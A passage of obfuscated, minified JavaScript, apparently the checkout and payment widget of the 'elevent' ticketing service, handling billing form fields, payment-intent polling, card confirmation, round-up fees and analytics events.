0x34c6("0x6bf")+"ue"]=f.Address1),document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x18d")+"ess2")&&f["Add"+_0x34c6("0x1f")+"s2"]&&(document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-a"+_0x34c6("0x18d")+_0x34c6("0x4d3")+"2")[_0x34c6("0x6bf")+"ue"]=f[_0x34c6("0x5d1")+_0x34c6("0x1f")+"s2"]),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+"ity")&&f.City&&(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x3bf"))[_0x34c6("0x6bf")+"ue"]=f[_0x34c6("0x1d4")+"y"]),document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x275")+_0x34c6("0xc")+_0x34c6("0x311")+"lect")&&f[_0x34c6("0x6ca")+"ntry"]&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x539")+_0x34c6("0x275")+_0x34c6("0xc")+_0x34c6("0x311")+_0x34c6("0x3ae")+"t")[_0x34c6("0x6bf")+"ue"]=f[_0x34c6("0x6ca")+_0x34c6("0x438")+"y"]),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x253")+"tat"+_0x34c6("0x316")+_0x34c6("0x24c")+"ct")&&f.State&&(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x572")+"e-select")[_0x34c6("0x6bf")+"ue"]=f[_0x34c6("0x24")+"te"]),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-p"+_0x34c6("0x1a8")+_0x34c6("0x69b")+"code")&&f[_0x34c6("0x6a8")+"Code"]&&(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+"t-p"+_0x34c6("0x1a8")+_0x34c6("0x69b")+_0x34c6("0x4d2")+"e").value=f[_0x34c6("0x6a8")+_0x34c6("0x538")+"e"])},500),setTimeout(function(){var x=document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x69d")+_0x34c6("0xa1")+_0x34c6("0x32b")+_0x34c6("0x2a0")+"rm");if(x){T=[];for(var c=x[_0x34c6("0x520")+_0x34c6("0x471")+"mentsB"+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"]("eleven"+_0x34c6("0x403")+_0x34c6("0x478")+_0x34c6("0x4b6")+"nforma"+_0x34c6("0x28f")+_0x34c6("0x47f")+"ield"),_=0;_<c[_0x34c6("0x64e")+_0x34c6("0x2c2")];_++)T[_0x34c6("0x523")+"h"]({Id:c.item(_)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x1c4")+_0x34c6("0x6cf")+_0x34c6("0x1c7")+"d"),CustomDataFieldId:c.item(_)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x1c4")+"ield"),FieldTypeId:c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1c4")+_0x34c6("0x6cf")+_0x34c6("0x218")+_0x34c6("0x35f")),IsRequired:"1"===c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x90")+_0x34c6("0x5b3")+_0x34c6("0x1ad")+"d")}),c.item(_)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1c4")+_0x34c6("0x6cf")+_0x34c6("0x1c7")+"d"),c[_0x34c6("0x172")+"m"](_)["rem"+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1c4")+"ield"),c[_0x34c6("0x172")+"m"](_)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1c4")+_0x34c6("0x6cf")+_0x34c6("0x218")+_0x34c6("0x35f")),c[_0x34c6("0x172")+"m"](_)["remove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x90")+"equ"+_0x34c6("0x1ad")+"d");"und"+_0x34c6("0x23e")+_0x34c6("0x678")!=typeof analytics&&null!=analytics&&analytics[_0x34c6("0x48a")+"ck"](_0x34c6("0x187")+_0x34c6("0x3ad")+_0x34c6("0x6c5")+_0x34c6("0x306")+_0x34c6("0x63"),{anonymousId:elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+"ousId"](),customer:null!=elevent.data.customer()["Ema"+_0x34c6("0x4e4")+"ddress"]?{name:elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+"tomer"]()[_0x34c6("0x290")+"stN"+_0x34c6("0x688")]+" "+elevent[_0x34c6("0x1d2")+"a"]["cus"+_0x34c6("0x469")+"er"]()[_0x34c6("0x407")+_0x34c6("0x654")+"me"],email:elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()[_0x34c6("0x404")+_0x34c6("0x4e4")+_0x34c6("0x18d")+_0x34c6("0x4d3")],isMember:elevent[_0x34c6("0x1d2")+"a"].customer()[_0x34c6("0x217")+_0x34c6("0x673")+"er"],currentMembership:elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()["Cur"+_0x34c6("0x3c1")+"tMe"+_0x34c6("0x159")+"rship"]}:null})}},500),j(function(){M(d)}))})[_0x34c6("0x60f")+"ch"](function(x){console[_0x34c6("0x6ae")+"or"](x),elevent[_0x34c6("0x36d")+"ls"].error(x),M(d)})}function F(){for(var x=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+"yClassName"]("ele"+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x275")+"dup-yes"),c=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+"ven"+_0x34c6("0x90")+_0x34c6("0x275")+_0x34c6("0x3d0")+_0x34c6("0xc6")),_=0;_<x[_0x34c6("0x64e")+"gth"];_++)x[_][_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e";for(_=0;_<x[_0x34c6("0x64e")+_0x34c6("0x2c2")];_++)c[_].style[_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x698")+"ck";I=null}function V(c,_){A++,axios({method:"post",url:ELEVENT_API_URL+(_0x34c6("0x300")+_0x34c6("0x2f0")+_0x34c6("0x63b")+"Int"+_0x34c6("0x63b")+_0x34c6("0x5c5")+_0x34c6("0x703"))+"s",data:{i:c[_0x34c6("0x29f")+_0x34c6("0x63b")+"Id"]},headers:elevent.tools[_0x34c6("0x25f")+"ders"]()})[_0x34c6("0x3ef")+"n"](function(x){4===x[_0x34c6("0x1d2")+"a"][_0x34c6("0x24")+"tus"]?290<A?(U(c["Int"+_0x34c6("0x63b")+"Id"],_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x1df")+_0x34c6("0x3a9")+_0x34c6("0x17e")+_0x34c6("0x6ae")+"or"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-p"+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="An "+_0x34c6("0x6ae")+"or occ"+_0x34c6("0x3c7")+_0x34c6("0x91")+_0x34c6("0x3d7")+"le "+_0x34c6("0xc")+_0x34c6("0x32b")+_0x34c6("0x325")+" pr"+_0x34c6("0x324")+_0x34c6("0x562")+_0x34c6("0x277")+_0x34c6("0x3fe")+"ayment"+_0x34c6("0x25e")+_0x34c6("0x149")+" card "+_0x34c6("0x246")+_0x34c6("0x3a3")+"t b"+_0x34c6("0x491")+" ch"+_0x34c6("0x28d")+_0x34c6("0x91")+_0x34c6("0x1ab")+_0x34c6("0x1be")+_0x34c6("0x2c8")+" in"+_0x34c6("0x53b")+_0x34c6("0x270")+_0x34c6("0x687")+_0x34c6("0x15c")+_0x34c6("0x2e4")+_0x34c6("0x56b")+" ef"+_0x34c6("0x408")+_0x34c6("0x63")+_0x34c6("0x3b8")+"lea"+_0x34c6("0x64a")+_0x34c6("0xc")+_0x34c6("0x5d")+"ain"+_0x34c6("0x314")+"ter.",document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"]("elevent-l"+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0xeb")+"yme"+_0x34c6("0x7e")+_0x34c6("0x196")+_0x34c6("0x650")+"y").style[_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e"):setTimeout(function(){V(c,_)},900):7===x[_0x34c6("0x1d2")+"a"][_0x34c6("0x24")+_0x34c6("0x211")]?(c[_0x34c6("0x298")+_0x34c6("0x4bc")]=x.data[_0x34c6("0x298")+_0x34c6("0x4bc")],c["Int"+_0x34c6("0x63b")+"Id"]=x[_0x34c6("0x1d2")+"a"].IntentId,c[_0x34c6("0x1d0")+_0x34c6("0x469")+_0x34c6("0x19f")+"d"]=x[_0x34c6("0x1d2")+"a"]["Cus"+_0x34c6("0x469")+_0x34c6("0x19f")+"d"],n[_0x34c6("0x20")+"firmCardPayment"](x[_0x34c6("0x1d2")+"a"][_0x34c6("0x20c")+"nsa"+_0x34c6("0xc5")+_0x34c6("0x637")+_0x34c6("0x361")]).then(function(x){x[_0x34c6("0x6ae")+"or"]?(U(c[_0x34c6("0x29f")+"entId"],_0x34c6("0x2c")+_0x34c6("0x7d")+" Er"+_0x34c6("0x603")+": "+x[_0x34c6("0x6ae")+"or"][_0x34c6("0x179")+_0x34c6("0x2f6")+"e"]),console[_0x34c6("0x6ae")+"or"](x[_0x34c6("0x6ae")+"or"][_0x34c6("0x179")+"sage"]),document["get"+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0xb3")+_0x34c6("0x603")+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x6ae")+"or"]["mes"+_0x34c6("0x2f6")+"e"],document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-l"+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0xeb")+_0x34c6("0x14a")+_0x34c6("0x7e")+_0x34c6("0x196")+_0x34c6("0x650")+"y")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e"):(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"vent-p"+_0x34c6("0x2f0")+"ent"+_0x34c6("0xb3")+_0x34c6("0x603")+"-msg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="",r[_0x34c6("0x266")+"ar"](),o[_0x34c6("0x266")+"ar"](),s[_0x34c6("0x266")+"ar"](),c[_0x34c6("0x422")+_0x34c6("0x14b")+_0x34c6("0x3cc")+_0x34c6("0x3be")+_0x34c6("0x4f5")]=x[_0x34c6("0x225")+_0x34c6("0x14b")+_0x34c6("0x3cc")+"tent"].id,c[_0x34c6("0x422")+_0x34c6("0x14b")+_0x34c6("0x62c")+_0x34c6("0x1e3")+_0x34c6("0x15")]=x[_0x34c6("0x225")+"men"+_0x34c6("0x3cc")+_0x34c6("0x3be")+"t"][_0x34c6("0x225")+_0x34c6("0x14b")+_0x34c6("0x1db")+_0x34c6("0x9")+"od"],_[_0x34c6("0x422")+_0x34c6("0x14b")+"tMe"+_0x34c6("0x1e3")+"d"]=c,H(_),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x6e3")+"ipe"+_0x34c6("0x556")+_0x34c6("0x2a0")+"rm").reset())}).catch(function(x){U(c[_0x34c6("0x29f")+"entId"],_0x34c6("0x2c")+_0x34c6("0x7d")+_0x34c6("0x25b")+_0x34c6("0x603")+": "+x),console[_0x34c6("0x6ae")+"or"](x),document["getEle"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0xb3")+"ror-msg")[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=_0x34c6("0x447")+_0x34c6("0x6ae")+_0x34c6("0x227")+"occ"+_0x34c6("0x3c7")+_0x34c6("0x91")+_0x34c6("0x3d7")+_0x34c6("0x592")+_0x34c6("0xc")+_0x34c6("0x32b")+" to"+_0x34c6("0x705")+_0x34c6("0x324")+"ss you"+_0x34c6("0x3fe")+_0x34c6("0x2f0")+_0x34c6("0x63b")+". Your"+_0x34c6("0x226")+"rd "+_0x34c6("0x246")+_0x34c6("0x3a3")+_0x34c6("0x598")+"een charged "+_0x34c6("0x1ab")+_0x34c6("0x1be")+_0x34c6("0x2c8")+_0x34c6("0x181")+_0x34c6("0x53b")+_0x34c6("0x270")+_0x34c6("0x687")+_0x34c6("0x15c")+"re not effec"+_0x34c6("0x63")+_0x34c6("0x3b8")+_0x34c6("0x676")+"se try"+_0x34c6("0x5d")+_0x34c6("0x252")+_0x34c6("0x314")+"ter.",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x4d9")+_0x34c6("0x18f")+_0x34c6("0x32b")+_0x34c6("0xeb")+_0x34c6("0x14a")+"nt-ove"+_0x34c6("0x650")+"y")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e"})):(U(c[_0x34c6("0x29f")+_0x34c6("0x63b")+"Id"],_0x34c6("0x39b")+"get"+_0x34c6("0x420")+"ror: "+x.data[_0x34c6("0x35c")+"orReason"]),c[_0x34c6("0x298")+_0x34c6("0x4bc")]=x[_0x34c6("0x1d2")+"a"][_0x34c6("0x298")+_0x34c6("0x4bc")],c[_0x34c6("0x29f")+_0x34c6("0x63b")+"Id"]=x[_0x34c6("0x1d2")+"a"][_0x34c6("0x29f")+_0x34c6("0x63b")+"Id"],c[_0x34c6("0x1d0")+_0x34c6("0x469")+_0x34c6("0x19f")+"d"]=x.data[_0x34c6("0x1d0")+"tom"+_0x34c6("0x19f")+"d"],document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x2f0")+"ent"+_0x34c6("0xb3")+"ror"+_0x34c6("0x335")+"g")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"][_0x34c6("0x35c")+_0x34c6("0x47e")+_0x34c6("0x326")+"on"],document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+"oad"+_0x34c6("0x32b")+_0x34c6("0xeb")+_0x34c6("0x14a")+_0x34c6("0x7e")+_0x34c6("0x196")+_0x34c6("0x650")+"y")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e")})[_0x34c6("0x60f")+"ch"](function(x){U(c.IntentId,_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x11b")+_0x34c6("0x526")+_0x34c6("0x39d")+"d error"),console[_0x34c6("0x6ae")+"or"](x),elevent[_0x34c6("0x36d")+"ls"].error(_0x34c6("0x35c")+_0x34c6("0x227")+_0x34c6("0x546")+_0x34c6("0x690")+_0x34c6("0x4b7")+_0x34c6("0x2a8")+_0x34c6("0x2f0")+_0x34c6("0x63b")+_0x34c6("0x3b8")+_0x34c6("0x676")+_0x34c6("0x64a")+"try ag"+_0x34c6("0x252")+"."),document["get"+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x58c")+"aym"+_0x34c6("0x63b")+"-er"+_0x34c6("0x603")+"-msg")[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="Err"+_0x34c6("0x227")+_0x34c6("0x546")+"mit"+_0x34c6("0x4b7")+"g payment"+_0x34c6("0x3b8")+_0x34c6("0x676")+"se "+_0x34c6("0xc")+_0x34c6("0x5d")+_0x34c6("0x252")+".",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x4d9")+"oad"+_0x34c6("0x32b")+"-pa"+_0x34c6("0x14a")+_0x34c6("0x7e")+_0x34c6("0x196")+_0x34c6("0x650")+"y")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e"})}function U(x,c){axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("t/P"+_0x34c6("0x2f0")+_0x34c6("0x63b")+"Int"+_0x34c6("0x63b")+"/Er"+_0x34c6("0x603")),data:{id:x,message:c},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})}function j(r){axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("vie"+_0x34c6("0x5e3")+_0x34c6("0x7f")+_0x34c6("0x35e")+_0x34c6("0x43c")+_0x34c6("0x197")+_0x34c6("0x329")),data:{p:null,dm:u,sv:E},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()}).then(function(x){if(l[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]=x[_0x34c6("0x1d2")+"a"],setTimeout(function(){if(null==u){var x=document["get"+_0x34c6("0x471")+"mentById"](_0x34c6("0x24c")+"ven"+_0x34c6("0x54a")+"idget-"+_0x34c6("0x687")+"t-p"+_0x34c6("0x588")+"l");if(null==x)return;u=JSON.parse(x[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x352")+_0x34c6("0x34f")+_0x34c6("0x633")+_0x34c6("0x5f6")+_0x34c6("0x9")+_0x34c6("0x4fb"))),x[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+"ven"+_0x34c6("0x352")+_0x34c6("0x34f")+"very-m"+_0x34c6("0x9")+_0x34c6("0x4fb"))}k=parseFloat(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+"ota"+_0x34c6("0x61c")+"mount")[_0x34c6("0x6bf")+"ue"]),z()},250),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+"oundup")){var c=parseFloat(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("eleven"+_0x34c6("0x90")+"oun"+_0x34c6("0x3d0")+_0x34c6("0x19e")+_0x34c6("0x275")+"t")[_0x34c6("0x6bf")+"ue"]),_=parseFloat(document[_0x34c6("0x520")+"ElementById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+"oundup-pl"+_0x34c6("0x35b")+_0x34c6("0x9f")+"-am"+_0x34c6("0x275")+"t")[_0x34c6("0x6bf")+"ue"]),e=parseFloat(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x275")+_0x34c6("0x3d0")+"-plus-"+_0x34c6("0x358")+_0x34c6("0x176")+_0x34c6("0x6eb")+_0x34c6("0xb9")+_0x34c6("0x517"))[_0x34c6("0x6bf")+"ue"]);if(c<=0&&_<=0)document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+_0x34c6("0x275")+_0x34c6("0x3d0"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]="none";else{if(0<c)for(var t=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+"yCl"+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+"ven"+_0x34c6("0x90")+"oun"+_0x34c6("0x3d0")+_0x34c6("0x19e")+_0x34c6("0x275")+"t-lbl"),n=0;n<t[_0x34c6("0x64e")+_0x34c6("0x2c2")];n++)t[n]["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]="$"+c[_0x34c6("0x74")+"ixed"](2);if(0<_){for(var i=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+"yCl"+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+"ven"+_0x34c6("0x90")+"oundup-pl"+_0x34c6("0x35b")+"fee"+_0x34c6("0x19e")+"oun"+_0x34c6("0x4d9")+"bl"),n=0;n<i[_0x34c6("0x64e")+_0x34c6("0x2c2")];n++)i[n][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="$"+_[_0x34c6("0x74")+_0x34c6("0x45d")+"d"](2);for(var a=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x90")+"oundup"+_0x34c6("0x2c9")+"us-"+_0x34c6("0x358")+"ati"+_0x34c6("0x6eb")+"amo"+_0x34c6("0x517")+_0x34c6("0x38a")+"l"),n=0;n<a[_0x34c6("0x64e")+_0x34c6("0x2c2")];n++)a[n][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]="$"+e.toFixed(2)}}r()}else r()})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x),M(d)})}function D(c,_){E=[],axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+("vie"+_0x34c6("0x5e3")+"hec"+_0x34c6("0x35e")+_0x34c6("0x333")+_0x34c6("0x2f0")+_0x34c6("0x63b")),data:{e:f.Email,st:f[_0x34c6("0x24")+_0x34c6("0x51d")+"d"],ct:f["Cou"+_0x34c6("0x438")+"y"]},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){203!==x[_0x34c6("0x6fb")+_0x34c6("0x211")]?(e["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"],h=!(document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x48e")+_0x34c6("0x269")+_0x34c6("0x525")+"k")&&0<document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x48e")+_0x34c6("0x269")+"-chk").value[_0x34c6("0x64e")+_0x34c6("0x2c2")]),p=!!document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x393")+_0x34c6("0xfb")+_0x34c6("0x214")),v=_0x34c6("0x46e")+"se"===document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x3d4")+_0x34c6("0x22a")+_0x34c6("0x4a7")+_0x34c6("0x1f")+_0x34c6("0xcc")+"cted").value,_0x34c6("0x154")+"e"===document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x352")+"efault"+_0x34c6("0x204")+_0x34c6("0x2b")+_0x34c6("0x687")+"d")[_0x34c6("0x6bf")+"ue"]&&(p=m=!0),J(),null!=c&&0<c[_0x34c6("0x64e")+"gth"]?G(c,null):null!=_&&0<_[_0x34c6("0x64e")+_0x34c6("0x2c2")]?G(null,_):_0x34c6("0x423")+_0x34c6("0x23e")+"ned"!=typeof analytics&&null!=analytics&&(x={firstName:f["Fir"+_0x34c6("0x80")+_0x34c6("0x688")],lastName:f[_0x34c6("0x407")+"tName"],email:f[_0x34c6("0x404")+"il"],address1:f[_0x34c6("0x5d1")+_0x34c6("0x1f")+"s1"],address2:null!=f.Address2?f[_0x34c6("0x5d1")+_0x34c6("0x1f")+"s2"]:"",city:f[_0x34c6("0x1d4")+"y"],state:f[_0x34c6("0x24")+_0x34c6("0xf8")+_0x34c6("0x688")],country:f[_0x34c6("0x6ca")+_0x34c6("0x438")+_0x34c6("0x2b2")+"me"],postalCode:f[_0x34c6("0x6a8")+_0x34c6("0x538")+"e"]},analytics[_0x34c6("0x48a")+"ck"](_0x34c6("0x187")+"ckoutP"+_0x34c6("0x2f0")+_0x34c6("0x63b")+"Sta"+_0x34c6("0x163")+"d",{billingData:x,grandTotal:k,anonymousId:elevent["seg"+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+_0x34c6("0xd8")+"Id"](),customer:null!=elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()["EmailAddr"+_0x34c6("0x4d3")]?{name:elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()[_0x34c6("0x290")+_0x34c6("0x80")+_0x34c6("0x688")]+" "+elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()[_0x34c6("0x407")+"tName"],email:elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+"tomer"]()[_0x34c6("0x404")+_0x34c6("0x4e4")+_0x34c6("0x18d")+_0x34c6("0x4d3")],isMember:elevent[_0x34c6("0x1d2")+"a"][_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()["IsM"+_0x34c6("0x673")+"er"],currentMembership:elevent.data[_0x34c6("0x4e5")+_0x34c6("0x469")+"er"]()["Cur"+_0x34c6("0x3c1")+_0x34c6("0x62c")+_0x34c6("0x159")+_0x34c6("0x114")+"ip"]}:null}))):X(f[_0x34c6("0x404")+"il"])})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"].error(x),document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x2d9")+_0x34c6("0x532")+"bil"+_0x34c6("0x632")+_0x34c6("0x432")+"tn")[_0x34c6("0x44b")+_0x34c6("0xba")+"ed"]=!1})}function 